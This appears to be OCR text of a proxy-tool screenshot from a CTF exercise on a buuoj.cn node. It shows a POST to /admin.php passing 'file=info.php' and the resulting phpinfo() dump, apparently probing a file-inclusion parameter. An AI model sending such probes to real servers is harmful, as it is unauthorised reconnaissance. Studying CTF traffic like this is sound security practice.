 Pretty Raw \n Actions
1 POST /admin.php HTTP/1.1
2 Host: node4.buuoj.cn:29402
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 13
9 Origin: http://node4.buuoj.cn:29402
10 Connection: close
11 Referer: http://node4.buuoj.cn:29402/admin.php
12 Cookie: UM_distinctid=
17c0af2c0e318d-08403cd89de6c3-455f6c-15f900-17c0af2c0e41f2;
PHPSESSID=g0qhfg6cmmp8saaj6if8tjaj1c
13 Upgrade-Insecure-Requests: 1
14
15 file=info.php
Pretty Raw Render \n Actions
</p>
28 <p>
<input type="submit" value="test">
</p>
29 </form>
30 </div>
31
32 string(8) "info.php"
33 phpinfo()
34 PHP Version => 7.2.34
35
36 System => Linux nginx 4.19.164-0419164-generic #202012300642 SMP
37 Build Date => Apr 28 2021 07:30:40
38 Server API => Command Line Interface
39 Virtual Directory Support => disabled
40 Configuration File (php.ini) Path => /etc
41 Loaded Configuration File => /etc/php.ini
42 Scan this dir for additional .ini files => /etc/php.d
43 Additional .ini files parsed => /etc/php.d/20-bz2.ini,
44 /etc/php.d/20-calendar.ini,
45 /etc/php.d/20-ctype.ini,
46 /etc/php.d/20-curl.ini,
47 /etc/php.d/20-dom.ini,
48 /etc/php.d/20-exif.ini,
49 /etc/php.d/20-fileinfo.ini,
50 /etc/php.d/20-ftp.ini,
51 /etc/php.d/20-gettext.ini,
52 /etc/php.d/20-iconv.ini,
53 /etc/php.d/20-json.ini,
54 /etc/php.d/20-phar.ini,
55 /etc/php.d/20-posix.ini,